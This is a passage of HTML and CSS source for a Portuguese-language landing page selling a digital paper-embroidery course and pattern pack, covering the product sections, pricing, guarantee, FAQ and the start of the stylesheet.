          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a7 7 0 0 0-7 7c0 5 7 13 7 13s7-8 7-13a7 7 0 0 0-7-7z"></path><circle cx="12" cy="9" r="2.5"></circle></svg>
          <span>Para acalmar</span>
        </button>
        <button class="who-tab" role="tab" aria-selected="false" data-target="who-gifts">
          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="13" rx="1"></rect><path d="M3 12h18M12 8v13M7.5 8a2.5 2.5 0 0 1 0-5C9.5 3 12 5 12 8c0-3 2.5-5 4.5-5a2.5 2.5 0 0 1 0 5"></path></svg>
          <span>Para presentear</span>
        </button>
        <button class="who-tab" role="tab" aria-selected="false" data-target="who-income">
          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>
          <span>Para gerar renda</span>
        </button>
      </div>

      <div class="who-panels reveal">

        <div class="who-panel is-active" id="who-calm" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quem precisa desacelerar</span>
              <h3>Você está cansada de um jeito que o sono não resolve.</h3>
              <p>O celular só piora as coisas. Você quer algo para fazer com as mãos que não seja lavar roupa. Vinte minutos por noite, sem tela, sem aplicativo, sem algoritmo.</p>
              <ul class="who-list">
                <li>Um ritual noturno que acalma o sistema nervoso</li>
                <li>Peças prontas que você realmente pendura na parede</li>
                <li>Zero pressão para vender ou compartilhar seja o que for</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-calm-image">
                <img src="images/who-calm.jpg" alt="Mãos trabalhando em bordado de papel com linha verde-sálvia e terracota, tarde tranquila">
              </div>
            </div>
          </div>
        </div>

        <div class="who-panel" id="who-gifts" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quem ama fazer presentes cheios de carinho</span>
              <h3>Você quer que o que você dá pareça feito à mão, não comprado.</h3>
              <p>Cartões de aniversário que acabam emoldurados. Lugares de mesa de casamento que viram foto. Uma peça de chá de bebê que fica pendurada acima do berço por vinte anos.</p>
              <ul class="who-list">
                <li>200 moldes para todas as ocasiões</li>
                <li>Soluções rápidas para presentes de última hora</li>
                <li>Uma personalização que nenhum cartão de loja consegue igualar</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-gifts-image">
                <img src="images/who-gifts.jpg" alt="Cartão de amor bordado em papel sendo embrulhado como presente com barbante">
              </div>
            </div>
          </div>
        </div>

        <div class="who-panel" id="who-income" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quem tem curiosidade sobre uma renda extra</span>
              <h3>Você já pensou em abrir uma lojinha online mais de uma vez.</h3>
              <p>Você nunca chamaria isso de "negócio". Mas uma rendinha extra vinda de algo bonito, no seu próprio ritmo? Sim, por favor. Com moldes de qualidade profissional e a técnica certa, suas peças ficam prontas para vender no Mercado Livre, na Shopee ou no Instagram.</p>
              <ul class="who-list">
                <li>Lista de Materiais Base para produzir sem gastar com o que não precisa</li>
                <li>Guia de Aplicação com ideias prontas para nunca faltar o que criar</li>
                <li>Bandeira de Ponto a Ponto para garantir acabamento profissional em cada peça</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-income-image">
                <img src="images/who-income.jpg" alt="Peça de bordado em papel sendo embalada para envio pelo Mercado Livre">
              </div>
            </div>
          </div>
        </div>

      </div>
    </div>
  </section>

  <!-- ─── COMO FUNCIONA ─── -->
  <section class="section how-section">
    <div class="wrap">
      <div class="how-intro reveal">
        <span class="how-eyebrow">✂ Simples como 1, 2, 3</span>
        <h2>Da sua impressora a uma <em>peça pronta</em> em uma única tarde.</h2>
      </div>

      <div class="how-steps reveal">

        <div class="how-step">
          <div class="how-step-num">1</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9V2h12v7M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2M6 14h12v8H6z"></path></svg>
          </div>
          <h3>Imprima</h3>
          <p>Baixe instantaneamente após a compra. Escolha um molde entre os 200 disponíveis e imprima em papel comum ou cartolina em qualquer impressora doméstica.</p>
        </div>

        <div class="how-step">
          <div class="how-step-num">2</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.29 1.51 4.04 3 5.5l7 7z"></path></svg>
          </div>
          <h3>Borde</h3>
          <p>Siga o vídeo passo a passo. Depois de vinte minutos, suas mãos assumem o controle. Menos de R$ 55 em materiais, disponíveis em qualquer loja de artesanato local ou online.</p>
        </div>

        <div class="how-step">
          <div class="how-step-num">3</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line></svg>
          </div>
          <h3>Guarde ou venda</h3>
          <p>Emoldure. Presenteie. Ou anuncie no Mercado Livre, na Shopee ou no Instagram. Você decide, no seu ritmo.</p>
        </div>

      </div>

      <div class="how-cta reveal">
        <a href="#offer" class="btn">
          Quero Acesso Imediato
          <span class="arrow">→</span>
        </a>
      </div>
    </div>
  </section>

  <!-- ─── CATÁLOGO / O QUE VOCÊ VAI CRIAR ─── -->
  <section class="catalog-section">
    <div class="wrap">
      <div class="catalog-intro reveal">
        <span class="eyebrow">O que as alunas estão bordando</span>
        <h2>Do marcador de página à <em>herança de família.</em></h2>
        <p>200 moldes dentro do pacote, organizados pelo que você quer criar. Deslize pelas categorias que as mulheres estão bordando este mês.</p>
      </div>
    </div>

    <!-- Carrossel de tela cheia -->
    <div class="catalog-carousel reveal" aria-label="Categorias de moldes">
      <div class="catalog-track">

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-cards-bookmarks">
            <img src="images/catalog-cards-bookmarks.jpg" alt="Três marcadores de página bordados em papel com moldes florais">
          </div>
          <div class="catalog-body">
            <h3>Cartões e Marcadores de Página</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-framed-florals">
            <img src="images/catalog-framed-florals.jpg" alt="Buquê de flores silvestres em bordado de papel emoldurado">
          </div>
          <div class="catalog-body">
            <h3>Flores para Emoldurar</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-wedding">
            <img src="images/catalog-wedding.jpg" alt="Cartão de lugar de casamento com nome bordado">
          </div>
          <div class="catalog-body">
            <h3>Cartões de Lugar para Casamento</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-baby">
            <img src="images/catalog-baby.jpg" alt="Cartão de anúncio de bebê com pássaro bordado e Hello world">
          </div>
          <div class="catalog-body">
            <h3>Anúncios de Bebê</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-mindfulness">
            <img src="images/catalog-mindfulness.jpg" alt="Bordado de papel Be here now em um diário">
            <span class="catalog-pricepill catalog-pricepill--alt">Para você mesma</span>
          </div>
          <div class="catalog-body">
            <h3>Peças de Mindfulness</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-seasonal">
            <img src="images/catalog-seasonal.jpg" alt="Quatro cartões sazonais em bordado de papel">
          </div>
          <div class="catalog-body">
            <h3>Peças Sazonais</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-monograms">
            <img src="images/catalog-monograms.jpg" alt="Cartão de monograma M & E em bordado de papel">
          </div>
          <div class="catalog-body">
            <h3>Monogramas e Nomes de Família</h3>
          </div>
        </article>

      </div>

      <!-- Controles do carrossel -->
      <div class="catalog-controls">
        <button class="catalog-arrow catalog-prev" aria-label="Anterior">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>
        </button>
        <button class="catalog-arrow catalog-next" aria-label="Próximo">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>
        </button>
      </div>
    </div>

    <div class="wrap">
      <p class="catalog-footnote reveal">
        Essas são as categorias que as mulheres mais estão criando e vendendo no Mercado Livre, na Shopee e em feiras de artesanato agora. O quanto você vai cobrar depende dos materiais, do acabamento e do seu público.
      </p>
    </div>
  </section>

  <!-- ─── PILHA DE BÔNUS ─── -->
  <section class="bonus-section" id="bonuses">
    <div class="wrap">

      <div class="bonus-intro reveal">
        <span class="bonus-pill">🎁 Bônus inclusos no seu pedido</span>
        <h2>3 bônus especiais, <em>grátis</em> com seu pedido.</h2>
        <p>Esses bônus nem sempre estarão incluídos.</p>
      </div>

      <div class="bonus-list">

        <!-- BÔNUS 01 — Lista de Materiais Base -->
        <article class="bonus-row reveal">
          <div class="bonus-image">
            <span class="bonus-num-tag">Bônus 1</span>
            <img src="images/bonus-01-playbook.jpg" alt="Lista de Materiais Base: lista exata de materiais e fornecedores para começar sem desperdiçar dinheiro">
          </div>
          <div class="bonus-body">
            <span class="step-label">Chega de comprar errado</span>
            <h3>Lista de <em>Materiais</em> Base</h3>
            <p class="lede">
              Chega de comprar material errado: a lista exata que eu uso, para você
              começar hoje sem desperdiçar dinheiro.
            </p>
            <div class="bonus-meta">
              <span class="bonus-free">
                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
                Incluído gratuitamente
              </span>
            </div>
          </div>
        </article>

        <!-- BÔNUS 02 — Guia de Aplicação -->
        <article class="bonus-row reveal">
          <div class="bonus-image">
            <span class="bonus-num-tag">Bônus 2</span>
            <img src="images/bonus-02-fairprice.jpg" alt="Guia de Aplicação: ideias prontas do que fazer com cada risco, para criar rápido e sem travar">
          </div>
          <div class="bonus-body">
            <span class="step-label">Nunca mais trave criativamente</span>
            <h3>Guia de <em>Aplicação</em></h3>
            <p class="lede">
              Sem branco criativo: ideias prontas do que fazer com cada risco,
              para você criar rápido e sem travar.
            </p>
            <div class="bonus-meta">
              <span class="bonus-free">
                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
                Incluído gratuitamente
              </span>
            </div>
          </div>
        </article>

        <!-- BÔNUS 03 — Bandeira de Ponto a Ponto -->
        <article class="bonus-row reveal">
          <div class="bonus-image">
            <span class="bonus-num-tag">Bônus 3</span>
            <img src="images/bonus-03-showcase.jpg" alt="Bandeira de Ponto a Ponto: os 12 pontos essenciais, ilustrados e explicados um a um">
          </div>
          <div class="bonus-body">
            <span class="step-label">Todos os pontos, num só lugar</span>
            <h3>Bandeira de <em>Ponto</em> a Ponto</h3>
            <p class="lede">
              Os 12 pontos essenciais, ilustrados e explicados um a um — sua
              referência rápida sempre que bater a dúvida.
            </p>
            <div class="bonus-meta">
              <span class="bonus-free">
                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
                Incluído gratuitamente
              </span>
            </div>
          </div>
        </article>

      </div>

    </div>
  </section>

  <!-- ─── DEPOIMENTOS (prints reais) ─── -->
  <section class="section section-sage testimonials-section">
    <div class="wrap">

      <div class="testimonials-intro reveal">
        <span class="eyebrow center">Provas reais, sem elenco</span>
        <h2>As mensagens que elas mandaram, <em>sem eu pedir.</em></h2>
        <p>Prints reais de WhatsApp e Instagram — nomes, rostos e erros de digitação incluídos. Nada aqui foi escrito por atriz contratada.</p>
      </div>

      <p class="testimonials-swipe-hint">
        <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"></path></svg>
        Arraste para o lado para ver mais
      </p>

      <div class="testimonials-grid">
        <img class="testimonial-shot reveal" src="images/dep1.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep2.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep3.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep4.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep5.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep6.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep7.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep8.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep9.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep10.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep11.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
      </div>

    </div>
  </section>

  <!-- ─── MEGA OFERTA ─── -->
  <section class="po-offer" id="offer">

    <!-- Topo: pill OFERTA ESPECIAL + cronômetro -->
    <div class="po-top reveal">
      <div class="po-pill-stack">
        <span class="po-pill po-pill-yellow">OFERTA ESPECIAL</span>
        <span class="po-pill-script">preço de lançamento</span>
      </div>
      <p class="po-subtitle">Pagamento único. Acesso vitalício.</p>
    </div>

    <!-- O card em si -->
    <div class="po-card reveal">

      <!-- Etiqueta de lançamento flutuante -->
      <div class="po-launch-tag">★ OFERTA DE LANÇAMENTO ★</div>

      <!-- Nome do produto + pacote -->
      <h3 class="po-product-name">MÉTODO BORDADO<br>EM PAPEL</h3>
      <p class="po-product-bundle">PACOTE COMPLETO</p>

      <!-- Linha de preço -->
      <div class="po-price-now">R$ 37,90</div>
      <p class="po-price-meta">Pagamento único · à vista</p>

      <!-- Checklist de itens inclusos -->
      <ul class="po-checklist">
        <li><span class="po-check">✓</span> <span class="po-emoji">📚</span> <span class="po-li-text"><strong>O Método Completo</strong> · 200 moldes + curso em vídeo</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">⚡</span> <span class="po-li-text">Seu Primeiro Bordado em 24 Horas</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🌿</span> <span class="po-li-text">Mãos Quietas, Mente Calma (Ritual de 7 Dias)</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🎨</span> <span class="po-li-text">Lista de materiais · válida em qualquer lugar</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">📖</span> <span class="po-li-text">Guia em PDF ilustrado, passo a passo</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🌸</span> <span class="po-li-text">Moldes: flores, bebê, casamento, sazonais <em>e muito mais</em></span></li>
        <li class="po-li-highlight"><span class="po-check">✓</span> <span class="po-emoji">🚀</span> <span class="po-li-text"><strong>Acesso VITALÍCIO</strong> · nunca expira</span></li>
      </ul>

      <!-- Chamada dos bônus -->
      <div class="po-bonuses">
        <div class="po-bonuses-icon">
          <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 12 20 22 4 22 4 12"></polyline><rect x="2" y="7" width="20" height="5"></rect><line x1="12" y1="22" x2="12" y2="7"></line><path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"></path><path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"></path></svg>
        </div>
        <div class="po-bonuses-text">
          <div class="po-bonuses-title">MAIS 3 BÔNUS<br>EXCLUSIVOS GRÁTIS</div>
          <div class="po-bonuses-meta">
            <span class="po-bonuses-today">INCLUÍDO</span>
          </div>
        </div>
      </div>

      <!-- Botão CTA — link direto para o checkout (UTMs são anexados automaticamente pelo checkout.js) -->
      <a href="https://checkout.atelierdigital.site/VCCL1O8SD7PH" id="checkoutBtn" class="po-btn">
        <span class="po-btn-main">QUERO ACESSO IMEDIATO — R$ 37,90</span>
        <span class="po-btn-sub">Pagamento seguro · Entrega digital imediata</span>
      </a>

    </div>
  </section>

  <!-- ─── GARANTIA ─── -->
  <section class="section section-sage">
    <div class="wrap">
      <div class="guarantee reveal">
        <div class="guarantee-seal">
          <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            <polyline points="9 12 11 14 15 10"></polyline>
          </svg>
        </div>
        <span class="eyebrow center">Uma garantia real, sem complicação</span>
        <h2>7 dias. Sem perguntas. Sem burocracia.</h2>
        <p>
          Experimente o pacote completo. Assista às aulas. Imprima os moldes. Experimente um ponto.
          Se não combinar com a sua vida, mande um e-mail dentro de 7 dias e devolvemos 100%
          do seu dinheiro. Você fica com tudo o que baixou. E nos despedimos como amigas.
        </p>
      </div>
    </div>
  </section>

  <!-- ─── PERGUNTAS FREQUENTES ─── -->
  <section class="section">
    <div class="wrap-narrow">
      <div class="section-intro reveal">
        <span class="eyebrow">Perguntas frequentes</span>
        <h2>As perguntas sinceras, respondidas.</h2>
      </div>

      <div class="faq reveal">

        <div class="faq-item">
          <button class="faq-q">
            Nunca fiz bordado na vida. Vou me perder?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Construímos o curso inteiro partindo do princípio de que você nunca segurou uma agulha.
            As duas primeiras aulas em vídeo ensinam a enfiar a linha, dar o nó e os quatro pontos
            básicos que você vai usar em todos os moldes. A maioria das alunas termina sua primeira
            peça pequena já no primeiro dia.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            O que eu realmente preciso comprar para começar?
            <span class="plus">+</span>
          </button>
           <div class="faq-a"><div class="faq-a-inner">
            Menos de R$ 55 em materiais, todos encontrados em lojas de armarinho, papelarias ou em
            sites como Mercado Livre e Shopee. O bônus Lista de Materiais Base te mostra
            exatamente quais marcas e quais espessuras de linha usar. Você provavelmente já tem a
            maior parte em casa.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            Qual a diferença entre bordado em papel e bordado em tecido?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            O bordado em papel usa furinhos pré-marcados numa cartolina impressa como guia, o que
            garante simetria perfeita sempre e uma curva de aprendizado muito mais rápida. Sem
            bastidor, sem tensão de tecido, sem transferir desenho. Mais fácil de começar, e
            igualmente bonito no resultado final.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            Eu realmente consigo vender o que eu faço?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Sim, e o pacote foi pensado exatamente para isso. Cartões, marcadores de página, quadros
            e cartões de lugar bordados em papel vendem bem no Mercado Livre, na Shopee e em feiras
            de artesanato locais. Com o Guia de Aplicação e a Bandeira de Ponto a Ponto, suas peças
            saem com acabamento profissional — prontas para fotografar e anunciar.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            Por quanto tempo eu tenho acesso?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Para sempre. Você paga uma vez e fica com tudo. Também adicionamos novos moldes e
            bônus sazonais a cada poucos meses, sem custo extra, e você recebe tudo isso também.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            E se não for para mim?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Basta nos enviar um e-mail dentro de 7 dias e devolvemos 100% do seu dinheiro, sem
            formulários, sem perguntas. Você pode ficar com os arquivos que baixou. Preferimos que
            você saia satisfeita a continuar frustrada.
          </div></div>
        </div>

      </div>
    </div>
  </section>

  <!-- ─── CTA FINAL ─── -->
  <section class="final section-warm">
    <div class="wrap-narrow">
      <div class="reveal">
        <span class="eyebrow">Uma última coisa</span>
        <h2>Hoje à noite, em vez de rolar a tela, <em>borde.</em></h2>
        <p>
          Garanta acesso imediato aos 200 moldes, ao curso em vídeo completo e a todos os bônus.
        </p>
        <a href="#offer" class="btn">
          Sim, eu quero por R$ 37,90
          <span class="arrow">→</span>
        </a>
      </div>
    </div>
  </section>

  <!-- ─── RODAPÉ ─── -->
  <footer>
    <div class="wrap">
      <h4 class="footer-brand">Atelier Digital</h4>
      <p class="footer-tag">Mãos quietas. Mente calma. Papel bonito.</p>
      <div class="footer-legal">
        <p>Atelier Digital é uma marca/produto da WHG Digital Ltda.</p>
        <p>WHG Digital Ltda. · CNPJ: 63.944.090/0001-99 · <a href="mailto:whgdigital@hotmail.com" class="footer-link">whgdigital@hotmail.com</a></p>
      </div>
      <div class="copy">
        © 2026 Atelier Digital · Todos os direitos reservados · <a href="privacy.html" class="footer-link">Política de Privacidade</a> · <a href="terms.html" class="footer-link">Termos de Uso</a>
      </div>
    </div>
  </footer>

  <!-- Interações da página: FAQ, abas, carrossel, cronômetro, scroll-reveal -->
  <script src="js/site.js" defer></script>

  <!-- Toast de compra desativado: notificações fabricadas do tipo "X acabou de comprar"
       violam a política de Declaração Enganosa do Google Ads. Reative apenas se estiver
       conectado a dados reais de pedidos. Veja js/purchase-toast.js para detalhes. -->

</body>
</html>
---- css/style.css ----
/* ═══════════════════════════════════════════════════════════
   THE PAPER ATELIER — stylesheet
   Sections below follow the same order as the markup in index.html.
   ═══════════════════════════════════════════════════════════ */

/* ─────────────────────────────────────────────
   DESIGN TOKENS
   Strategy: Committed. Sage carries the brand,
   terracotta is the single CTA accent,
   blush is supporting warmth.
   All neutrals tinted toward sage hue.
   ───────────────────────────────────────────── */
:root {
  /* Surface neutrals — tinted toward sage 140° */
  --paper:        oklch(98.5% 0.008 110);   /* page background */
  --paper-warm:   oklch(96.8% 0.012 80);    /* sections, warm cream */
  --paper-deep:   oklch(94.2% 0.018 95);    /* dividers, raised */
  --linen:        oklch(91.5% 0.020 90);    /* borders, subtle fills */

  /* Brand sage — the committed color */
  --sage:         oklch(52% 0.055 145);     /* primary text/brand */
  --sage-deep:    oklch(38% 0.045 145);     /* headings, dark surfaces */
  --sage-soft:    oklch(72% 0.045 145);     /* muted accents */
  --sage-wash:    oklch(94% 0.020 145);     /* tinted backgrounds */

  /* Terracotta — single CTA accent, ~5% of surface */
  --terracotta:        oklch(58% 0.130 35);
  --terracotta-deep:   oklch(48% 0.140 32);
  --terracotta-soft:   oklch(85% 0.060 40);

  /* Blush — supporting warmth, used sparingly */
  --blush:        oklch(88% 0.035 25);
  --blush-soft:   oklch(94% 0.020 25);

  /* Text */
  --ink:          oklch(22% 0.012 145);     /* near-black, sage-tinted */
  --ink-soft:     oklch(38% 0.018 145);
  --ink-mute:     oklch(55% 0.015 145);

  /* Functional */
  --gold:         oklch(72% 0.115 80);      /* stars only */
  --ok:           oklch(58% 0.085 150);     /* checkmarks */

  /* Geometry */
  --r-sm: 6px;
  --r:    12px;
  --r-lg: 20px;
  --r-xl: 28px;

  /* Motion */
  --ease-out-quart: cubic-bezier(0.25, 1, 0.5, 1);
  --ease-out-expo:  cubic-bezier(0.16, 1, 0.3, 1);

  /* Type scale — 1.25 ratio minimum between steps */
  --t-xs:   13px;
  --t-sm:   15px;
  --t-base: 17px;
  --t-lg:   20px;
  --t-xl:   26px;
  --t-2xl:  34px;
  --t-3xl:  46px;
  --t-4xl:  62px;
  --t-5xl:  84px;
}

/* ─────────────────────────────────────────────
   BASE / RESET
   ───────────────────────────────────────────── */
* { box-sizing: border-box; margin: 0; padding: 0; -webkit-font-smoothing: antialiased; }

html { scroll-behavior: smooth; }

body {
  font-family: 'Inter', system-ui, sans-serif;
  font-size: var(--t-base);
  line-height: 1.55;
  color: var(--ink);
  background-color: var(--paper);
  background-image:
    radial-gradient(circle at 1px 1px, oklch(58% 0.045 145 / 0.06) 1px, transparent 0);
  background-size: 24px 24px;
  overflow-x: hidden;
}

/* Editorial serif for display type */
h1, h2, h3 {
  font-family: 'Fraunces', Georgia, serif;
  font-weight: 500;
  letter-spacing: -0.015em;
  line-height: 1.08;
}

h1 { font-size: var(--t-4xl); font-weight: 400; }
h2 { font-size: var(--t-3xl); font-weight: 500; }
h3 { font-size: var(--t-xl); font-weight: 500; line-height: 1.25; }

p { max-width: 62ch; }
a { color: inherit; text-decoration: none; }
img { max-width: 100%; display: block; }

/* ─────────────────────────────────────────────
   LAYOUT WRAPPERS
   ───────────────────────────────────────────── */
.wrap { max-width: 1180px; margin: 0 auto; padding: 0 28px; }
.wrap-narrow { max-width: 760px; margin: 0 auto; padding: 0 28px; }

/* ─────────────────────────────────────────────
   ANNOUNCEMENT BAR
   ───────────────────────────────────────────── */
.announce {
  background: var(--sage-deep);
  color: var(--paper);
  text-align: center;
  padding: 11px 16px;
  font-size: var(--t-xs);
  letter-spacing: 0.04em;
  font-weight: 500;
  overflow: hidden;
}
.announce-text {
  display: inline-flex;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  justify-content: center;
}
.announce-item {
  white-space: nowrap;
}
.announce-dot {
  color: var(--terracotta-soft);
  font-weight: 700;
}

/* ─────────────────────────────────────────────
   HERO
   Mobile-first single column. Centered hierarchy:
   pill → h1 → sub → trust → video → CTA.
   Above the fold on phones means CTA visible
   without extreme scroll.
   ───────────────────────────────────────────── */
.hero {
  padding: 32px 0 40px;
  position: relative;
  text-align: center;
}
.hero .wrap {
  max-width: 720px;
}

/* PRINT · CUT · STITCH · REPEAT pill */
.hero-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 18px;
  background: var(--blush-soft);
  border: 1px solid oklch(85% 0.040 25);
  color: var(--terracotta-deep);
  border-radius: 50px;
  font-size: var(--t-xs);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 22px;
}
.hero-pill-dot {
  color: var(--terracotta);
  opacity: 0.6;
}

.hero-h1 {
  font-family: 'Fraunces', serif;
  font-weight: 500;
  line-height: 1.1;
  font-size: clamp(34px, 5.5vw, 56px);
  letter-spacing: -0.018em;
  margin: 0 auto 22px;
  max-width: 18ch;
  text-wrap: balance;
  font-variation-settings: "opsz" 36, "SOFT" 30;
}
.desktop-br { display: inline; }
@media (max-width: 580px) {
  .desktop-br { display: none; }
  .hero-h1 { max-width: 14ch; }
}
.hero-h1 .accent {
  font-style: italic;
  font-weight: 500;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 24, "SOFT" 30;
  letter-spacing: -0.005em;
}

.hero-sub {
  font-size: var(--t-base);
  line-height: 1.55;
  color: var(--ink-soft);
  margin: 0 auto 28px;
  max-width: 48ch;
}
.hero-sub-highlight {
  color: var(--ink);
  font-weight: 600;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.hero-sub-highlight::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: -2px;
  height: 8px;
  background:
    linear-gradient(180deg, transparent 50%, oklch(85% 0.060 35 / 0.55) 50%);
  z-index: -1;
  transform: skewX(-8deg);
}

/* Trust row — avatars + stars + caption */
.hero-trust {
  display: inline-flex;
  align-items: center;
  gap: 14px;
  margin: 0 auto 30px;
  padding: 10px 16px 10px 12px;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: 50px;
}
.hero-avatars {
  display: flex;
  align-items: center;
}
.hero-avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid var(--paper-warm);
  background: var(--sage-wash);
  position: relative;
  overflow: hidden;
}
.hero-avatar img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}
.hero-avatar + .hero-avatar {
  margin-left: -10px;
}
/* Tinted gradient placeholders fallback */
.hero-avatar-1 { background: linear-gradient(135deg, oklch(82% 0.045 30), oklch(72% 0.060 25)); }
.hero-avatar-2 { background: linear-gradient(135deg, oklch(82% 0.040 80), oklch(72% 0.055 70)); }
.hero-avatar-3 { background: linear-gradient(135deg, oklch(82% 0.040 145), oklch(72% 0.045 140)); }
.hero-trust-body {
  text-align: left;
  line-height: 1.2;
}
